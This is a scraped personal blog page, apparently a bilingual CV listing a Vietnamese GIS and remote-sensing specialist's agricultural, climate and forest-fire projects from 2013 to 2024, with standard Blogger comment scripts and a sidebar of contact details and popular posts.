identifying and monitoring open burning incidents for local authorities based on results of pilot. Identify advantages and challenges for the scaling this pilot to wider geographical areas.</div><div>&#8226; Collaborate with researchers working on ethnographic research on open burning to provide inputs on hotspots of open burning</div><div><br /></div><div><b><i>&#8226;<span style="white-space: pre;">	</span>2023-2024</i></b></div><div>TECHNICAL EXPERT @K-FARM PROJECT</div><div>Owner/Sponsor: EPIS, Korea</div><div><i>Establishing a K-Farm and Improving Pig Industry Value Chain in the Ninh Binh Province of Vietnam</i></div><div><br /></div><div>&#8226; Project design, and management</div><div>&#8226; Smart farm&#8217;s Data acquitision, analysis and data visualization system design.</div><div>&#8226; Smart farm&#8217;s swine real-time data monitoring and analysis.</div><div>&#8226; Smart farm&#8217;s big data and AI application development.</div><div>&#8226; Smart farm&#8217;s software system design.</div><div><br /></div><div><b><i>&#8226;<span style="white-space: pre;">	</span>2022-2024</i></b></div><div>TECHNICAL EXPERT @SMARTFARM PROJECT</div><div>Owner/Sponsor: EPIS, Korea</div><div><i>Establishing a Smart and Safe Agro-Value Chain in Vietnam</i></div><div><br /></div><div>&#8226; Project design, and management</div><div>&#8226; Smart farm&#8217;s crop data monitoring and management (for strawberry, tomato and paprika).</div><div>&#8226; Smart farm&#8217;s big data acquisition, management and analysis.</div><div>&#8226; Smart farm&#8217;s software system desgin.</div><div>&#8226; Data analysis and data visualization system design.</div><br /><b><i>&#8226;<span style="white-space: pre;">	</span>2020-2021</i></b><br />TECHNICAL EXPERT@ GREEN DRAGON FRUITS PROJECT<div><i>Assessment on the potentials for a green and sustainable dragon fruit supply chain in Binh Thuan province and propose roadmap to support smallholder farmers and traders in the province in transforming their production and business toward low carbon and sustainable practices.<br /></i>Owner/Sponsor: MARD - UNDP<br />&#9643; Location: Vietnam, Binh Thuan province<br />&#9643; IT and GIS solutions for product origin's traceability.<br />&#9643; Design and implement technical solutions for product traceability.</div><div><br /></div><div><b><i>&#8226;<span style="white-space: pre;">	</span>2020-2021</i></b><br />TECHNICAL EXPERT@ GREEN SHRIMP PRODUCTION PROJECT<div><i>Assessment on the potentials for a green and sustainable dragon fruit supply chain in Bac Lieu province and propose roadmap to support smallholder farmers and traders in the province in transforming their production and business toward low carbon and sustainable practices.<br /></i>Owner/Sponsor: MARD - UNDP<br />&#9643; Location: Vietnam, Bac Lieu province<br />&#9643; IT and GIS solutions for product origin's traceability.<br />&#9643; Design and implement technical solutions for product traceability.</div><div><br /></div><div><b><i>&#8226;<span style="white-space: pre;">	</span>2020-2021</i></b><br />TECHNICAL EXPERT@ NATIONAL AGRICULTURAL DATABASE PROJECT<div>Owner/Sponsor: MARD - CIS<br />&#9643; Location: Vietnam.<br />&#9643; IT and GIS solutions for national agricultural database.<br />&#9643; Design and implement database refinement, data compilation and GIS functionality.</div></div><div><br /></div><div><span style="font-weight: bold;"><span style="font-weight: 400;"><br /></span>
</span> <b><i>&#8226;<span style="white-space: pre;">	</span>2016-2019</i></b><br />
TECHNICAL LEAD @ VNSAT PROJECT<br />
Owner/Sponsor: MARD - World Bank<br />
&#9643; Location: Vietnam, Central Highland<br />
&#9643; Project's workpackages for rice and coffee database management<br />
&#9643; Design and implement WebGIS database for project monitoring<br />
&#9643; Data analysis<br />
&#9643; Training course design for capacity building<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2016-2019</i></b><br />
TECHNICAL CONSULTANT @ GREENCOFFEE PROJECT<br />
Owner/Sponsor: NSO - Netherlands<br />
&#9643; Location: Vietnam, Central Highland<br />
&#9643; Daily weather information service provider<br />
&#9643; Drought warning<br />
&#9643; Coffee area monitoring with remotely sensed data<br />
&#9643; GIS database management<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2016-2017</i></b><br />
TECHNICAL LEAD @ RIICE PROJECT<br />
Owner/Sponsor: MARD - SDC (Switzerland)<br />
&#9643; Location: Vietnam, Red River and Mekong River deltas<br />
&#9643; Rice area monitoring with radar satellite imagery<br />
&#9643; Rice yield forecast with Oryza model<br />
&#9643; Field survey lead<br />
&#9643; Report and database management<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2016-2017</i></b><br />
TECHNICAL LEAD @ AGRI-ATLAS PROJECT<br />
Owner/Sponsor: MARD<br />
&#9643; Location: Vietnam<br />
&#9643; Technical supervisor for national atlas of agriculture<br />
&#9643; GIS database engineering<br />
&#9643; Graphical design and artwork supervision<br />
&#9643; Report and output publication<br />
<b><i><br />
</i></b> <b><i>&#8226;<span style="white-space: pre;">	</span>2015-2016</i></b><br />
TECHNICAL CONSULTANT @ ICA PROJECT<br />
Owner/Sponsor: RIA1 - DANIDA (Denmark)<br />
&#9643; Location: Northern provinces, Vietnam<br />
&#9643; Aquaculture system mapping for Northern Vietnam<br />
&#9643; Aqua-system change during 1993-2000-2015<br />
&#9643; Vulnerability assessment for aquaculture system<br />
&#9643; WebGIS development and database management<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2014-2015</i></b><br />
TECHNICAL LEAD @ VFD PROJECT<br />
Owner/Sponsor: Vietnam Forest and Delta Project (USAID)<br />
&#9643; Location: Nam Dinh province (Vietnam)<br />
&#9643; Baseline survey for vulnerability assessment<br />
&#9643; Climate change scenario development<br />
&#9643; GIS database management<br />
&#9643; Vulnerability mapping for rice and aquaculture<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2013-2016</i></b><br />
TECHNICAL LEAD @ VAST PROJECTS<br />
Owner/Sponsor: Vietnam Academy of Science and Technology<br />
&#9643; Location: Lao Cai, Thanh Hoa, Hai Phong, Phu Yen provinces<br />
&#9643; Baseline surveys for forest fire factors<br />
&#9643; Model development for forest fire zoning<br />
&#9643; Software development for forest fire zoning<br />
&#9643; Remote sensing data analysis for model's inputs<br />
<hr />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2016-2019</i></b><br />
PHỤ TRÁCH KỸ THUẬT @ DỰ ÁN VNSAT<br />
CQ chủ quản: Bộ NN PTNT - NH Thế Giới<br />
&#9643; Địa điểm: Vùng Tây Nguyên - Việt Nam<br />
&#9643; Giám sát việc xây dựng CSDL giám sát dự án cho các gói công việc<br />
&#9643; Thiết kế và xây dựng CSDL WebGIS phục vụ giám sát<br />
&#9643; Phân tích và tổng hợp dữ liệu<br />
&#9643; Xây dựng tài liệu và tiến hành các khóa tập huấn<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2016-2019</i></b><br />
TRƯỞNG NHÓM KỸ THUẬT @ DỰ ÁN GREENCOFFEE<br />
CQ chủ quản: NSO - CP Hà Lan<br />
&#9643; Địa điểm: Vùng Tây Nguyên - Việt Nam<br />
&#9643; Cung cấp thông tin thời tiết hàng ngày<br />
&#9643; Cảnh báo hạn hán<br />
&#9643; Giám sát diện tích cà phê bằng CN Viễn thám<br />
&#9643; Quản lý hệ thống CSDL GIS của dự án<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2016-2017</i></b><br />
TRƯỞNG NHÓM KỸ THUẬT @ DỰ ÁN RIICE<br />
CQ chủ quản: Bộ NN PTNT - SDC (Thụy Sỹ)<br />
&#9643; Địa điểm: Vùng ĐB sông Hồng và ĐB sông Cửu Long<br />
&#9643; Giám sát diện tích trồng lúa bằng ảnh vệ tinh radar<br />
&#9643; Dự báo sớm năng suất các vụ bằng mô hình Oryza<br />
&#9643; Thiết kế và tổ chức điều tra thực địa<br />
&#9643; Lập các báo cáo, bản tin và quản lý CSDL dự án<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2016-2017</i></b><br />
TRƯỞNG NHÓM KỸ THUẬT @ DỰ ÁN ATLAS NÔNG NGHIỆP<br />
CQ chủ quản: Bộ NN PTNT<br />
&#9643; Địa điểm: Toàn quốc, 63 tỉnh thành<br />
&#9643; Giám sát kỹ thuật toàn dự án<br />
&#9643; Thiết kế và xây dựng CSDL GIS của dự án<br />
&#9643; Thiết kế đồ họa và mỹ thuật<br />
&#9643; Xây dựng báo cáo và các ấn phẩm bản đồ<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2015-2016</i></b><br />
CHUYÊN GIA TƯ VẤN @ DỰ ÁN ICA<br />
CQ chủ quản: Viện NC NT Thủy sản 1 (RIA1) - DANIDA (Đan Mạch)<br />
&#9643; Địa điểm: Các tỉnh miền Bắc Việt Nam<br />
&#9643; Lập bản đồ hệ thống nuôi trồng thủy sản miền Bắc<br />
&#9643; Phân tích biến động hệ thống NTTS các năm 1993-2000-2015<br />
&#9643; Xây dựng mô hình đánh giá tổn thương hệ thống NTTS trong điều kiện BĐKH<br />
&#9643; Thiết kế và xây dựng hệ thống WebGIS của dự án<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2014-2015</i></b><br />
PHỤ TRÁCH KỸ THUẬT @ DỰ ÁN VFD<br />
CQ chủ quản: Dự án Rừng và Đồng Bằng (VFD) - USAID<br />
&#9643; Địa điểm: Tỉnh Nam Định<br />
&#9643; Khảo sát thực địa, đánh giá mức độ tổn thương hiện tại<br />
&#9643; Xây dựng các kịch bản biến đổi khí hậu<br />
&#9643; Thiết kế và quản lý CSDL GIS của dự án<br />
&#9643; Đánh giá mức độ dễ bị tổn thương đến trồng trọt và nuôi trồng thủy sản<br />
<br />
<b><i>&#8226;<span style="white-space: pre;">	</span>2013-2016</i></b><br />
PHỤ TRÁCH KỸ THUẬT @ CÁC DỰ ÁN CỦA VAST<br />
CQ chủ quản: Viện Hàn lâm Khoa học và Công nghệ Việt Nam<br />
&#9643; Địa điểm: Các tỉnh Lào Cai, Thanh Hóa, Hải Phòng và Phú Yên<br />
&#9643; Tiến hành khảo sát đánh giá các yếu tố gây cháy rừng<br />
&#9643; Xây dựng mô hình cảnh báo cháy rừng<br />
&#9643; Phát triển phần mềm phân tích, cảnh báo nguy cơ cháy rừng<br />
&#9643; Phân tích dữ liệu viễn thám và bản đồ phục vụ mô hình<br />
<div>
<br />
<br /></div>
</div></div></p>
</div>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?source_url=https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>Xem thêm</h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=4;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
2
Comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c454253016517199311"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11621650159975739587" rel="nofollow">Thanh Niên Vui Tính</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html?showComment=1597221920489#c454253016517199311">lúc 15:45 12 tháng 8, 2020</a></span></div><p class="comment-content">tuyệt</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="454253016517199311">Trả lời</a><span class="item-control blog-admin blog-admin pid-659443073"><a target="_self" href="https://www.blogger.com/comment/delete/2401613115797505779/454253016517199311">Xóa</a></span></span></div><div class="comment-replies"><div id="c454253016517199311-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Trả lời</a></span></span><ol id="c454253016517199311-ra" class="thread-chrome thread-expanded"><div></div><div id="c454253016517199311-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="454253016517199311">Trả lời</a></div></ol></div></div><div class="comment-replybox-single" id="c454253016517199311-ce"></div></li><li class="comment" id="c4946309842662488873"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04536068431729300437" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html?showComment=1617507834170#c4946309842662488873">lúc 10:43 4 tháng 4, 2021</a></span></div><p class="comment-content">Ấn tươ&#803;ng </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4946309842662488873">Trả lời</a><span class="item-control blog-admin blog-admin pid-641827545"><a target="_self" href="https://www.blogger.com/comment/delete/2401613115797505779/4946309842662488873">Xóa</a></span></span></div><div class="comment-replies"><div id="c4946309842662488873-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Trả lời</a></span></span><ol id="c4946309842662488873-ra" class="thread-chrome thread-expanded"><div></div><div id="c4946309842662488873-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4946309842662488873">Trả lời</a></div></ol></div></div><div class="comment-replybox-single" id="c4946309842662488873-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Thêm nhận xét</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6664077487254863464"><a target="_self">Tải thêm...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2401613115797505779?po=6664077487254863464&hl=vi&saa=85391&origin=https://www.p-gis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.p-gis.com/2019/10/services-ho-tro-cac-dich-vu.html'><span class='pager-heading'>Newer Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.p-gis.com/2019/10/resume-thong-tin-nghe-nghiep.html'><span class='pager-heading'>Older Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div id='side-bar' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Contact</h2>
<div class='widget-content'>
<div align="center" class="textwidget"><img alt="about me" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL0QQZMvkDOEmCAuro3-1t2RGdLKgRxrcYnKb8ypBof5sIhh8mrKO9zcHzem7UeFd-FGo07x71jFHuUljaQwSYNxkZsUmkFGMM8Z93qHjy_VmkbmdIQZR1g8dEhWmWvqV2pq7WMUzIW2Hn/s1600/PHUONG_ID.jpg" style="margin-bottom: 2px;" width="60%" / /><br /><br /></div><div align="center">Đỗ Minh Phương<br />Birthday: 29 September<br />Phone number: +(84) 97 892 9822<br />Website: www.p-gis.com<br />E-mail: dphuong@gmail.com<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>CV</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.p-gis.com/2019/10/resume-thong-tin-nghe-nghiep.html'>Resume - Nghề nghiệp</a></li>
<li><a href='http://www.p-gis.com/2019/10/recent-work-experiences-kinh-nghiem-lam.html'>Work experiences - Kinh nghiệm</a></li>
<li><a href='http://www.p-gis.com/2019/10/services-ho-tro-cac-dich-vu.html'>Services -  Dịch vụ</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Theme</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Ch%C3%A1y%20r%E1%BB%ABng'>Cháy rừng</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/D%E1%BB%AF%20li%E1%BB%87u%20GIS'>Dữ liệu GIS</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/D%E1%BB%AF%20li%E1%BB%87u%20th%E1%BB%91ng%20k%C3%AA'>Dữ liệu thống kê</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/%C4%90%C3%A1nh%20gi%C3%A1'>Đánh giá</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/eBook'>eBook</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Gi%C3%A1m%20s%C3%A1t%20c%C3%A0%20ph%C3%AA'>Giám sát cà phê</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Gi%C3%A1m%20s%C3%A1t%20c%C3%A2y%20tr%E1%BB%93ng'>Giám sát cây trồng</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Gi%C3%A1m%20s%C3%A1t%20l%C3%BAa'>Giám sát lúa</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Gi%C3%A1m%20s%C3%A1t%20n%C6%B0%E1%BB%9Bc'>Giám sát nước</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Gi%C3%A1m%20s%C3%A1t%20th%E1%BB%A7y%20s%E1%BA%A3n'>Giám sát thủy sản</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Google%20Earth%20Engine'>Google Earth Engine</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/L%E1%BA%ADp%20tr%C3%ACnh'>Lập trình</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Photo'>Photo</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Tham%20kh%E1%BA%A3o'>Tham khảo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Thi%C3%AAn%20tai'>Thiên tai</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.p-gis.com/search/label/Th%E1%BB%9Di%20ti%E1%BA%BFt'>Thời tiết</a>
<span dir='ltr'>(5)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.p-gis.com/2019/11/thong-ke-ve-bao-o-viet-nam-trong-70-nam.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8ZU63cPvX0aZ_HDJA69xyZI6f8ptHLz_RjRpDbwdrSVDW7P0sOwQEo5oNMet3k7KFfVR1aeaNbI9pVUcIjYmHFo2CGLAHF-C5uGfFCDvmR2odaLa9tBG7xz9qKtB74aFi9rmo_ZNN73w/s72-c/Stoms.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.p-gis.com/2019/11/thong-ke-ve-bao-o-viet-nam-trong-70-nam.html'>Những con số biết nói về bão vào Việt Nam trong 70 năm qua</a></div>
<div class='item-snippet'> Chính xác từ năm 1945, hơn 70 năm qua, số liệu về các cơn bão và áp thấp nhiệt đới đổ bộ vào đất liền thuộc địa phận Việt Nam đã được ghi n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.p-gis.com/2019/06/du-lieu-7-nguon-du-lieu-anh-ve-tinh.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgufP99dR0kIuwFK_R146Oh4S3uiQdG_KHWCbe9y3GmOTmb_nLMjlHZVJjnz_kR9XDHg2BxUl-DvHPhHBw3jjDH55cZRc4UpRGiCowpKEuvGJigAdB4jqWEQEUpfQ_El-n7tC3xCMmAlZw/s72-c/EarthExplorer.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.p-gis.com/2019/06/du-lieu-7-nguon-du-lieu-anh-ve-tinh.html'>Dữ liệu: 7 nguồn dữ liệu ảnh vệ tinh miễn phí hàng đầu năm 2019</a></div>
<div class='item-snippet'>Chúng ta đang sống trong một kỷ nguyên tuyệt vời khi bất kỳ ai cũng có thể hoàn toàn&#160;truy cập những hình ảnh vệ tinh miễn phí mới nhất của T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.p-gis.com/2019/06/cac-kieu-to-hop-kenh-pho-cua-ve-tinh.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-9yL_rPQ6VO-O4j9lEA6VyLzGWJgoLsS3zKg7go9QQPB2Q5ZYUPr0hs7CHGZL1KKZtWghN8wRxkG35bdQt1NIo7Smz8xUHNnhagYZjAp-Cuy0FHSg9SnG5UV7TOiZsdhmGMvZZfOMHig/s72-c/landsat8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.p-gis.com/2019/06/cac-kieu-to-hop-kenh-pho-cua-ve-tinh.html'>Các kiểu tổ hợp kênh phổ của vệ tinh Landsat-8</a></div>
<div class='item-snippet'> Landsat 8 là vệ tinh gần đây nhất trong chương trình Landsat. Chất lượng dữ liệu (tỷ lệ tín hiệu trên nhiễu) và mức độ lượng tử hóa thông t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.p-gis.com/2021/09/mot-so-chi-so-thong-dung-tinh-toan-tren.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2IhRovYaHdrUA_0Nhp9SpMxNIfPBPAFLYNQBO0XLoJ_27oo_zuD1llx8_aJY_Agrt1LYDKyivHCBQbAR9e5VuGR8Co2pYa9ktSpJz_hsPdJ2XGSClHMHuX0RR4vmvCWLkiou_EOYC6-g/s72-c/spectral-indices-landsat-sentinel-ndvi-savi-evi-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.p-gis.com/2021/09/mot-so-chi-so-thong-dung-tinh-toan-tren.html'>Một số chỉ số thông dụng tính toán trên ảnh Sentinel và Landsat</a></div>
<div class='item-snippet'>Hiện tại, rất nhiều chỉ số quang phổ có thể tính toán được từ dữ liệu vệ tinh như chỉ số khác biệt thực vật, chỉ số nước, tuyết, đất, lửa, đ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.p-gis.com/2019/09/top-10-nguon-du-lieu-gis-mien-phi-phan-1.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_KRyG2yaeQ1F4jPjiHO1wqeB_uROedgMDH4P7wCv9_mluybv_gKuCCZbrPFvaqfEh8bIrEjopp9UACkumSVxzbc6upopbeHnhd8PJS39BhYu1-TuA7Qyibnknnnvh6P3POvUF0McbGZk/s72-c/10-Free-GIS-Datasets-678x320.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.p-gis.com/2019/09/top-10-nguon-du-lieu-gis-mien-phi-phan-1.html'>Tốp 10 nguồn dữ liệu GIS miễn phí (Phần 1)</a></div>
